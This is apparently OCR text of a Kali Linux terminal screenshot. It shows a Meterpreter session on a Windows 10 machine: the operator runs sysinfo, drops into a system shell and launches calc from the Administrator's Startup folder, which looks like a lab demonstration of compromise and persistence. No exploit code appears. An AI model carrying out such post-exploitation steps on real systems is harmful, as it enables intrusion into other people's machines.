 kali@kali-i386: ~/Deskt...
04:33 PM
kali@kali-i386: ~/Desktop
File Actions Edit View Help
meterpreter > sysinfo
Computer : OU-PC-CLIENT10
OS : Windows 10 (10.0 Build 14393).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > shell
Process 3900 created.
Channel 1 created.
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>calc
calc
C:\Users\Administrator\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup>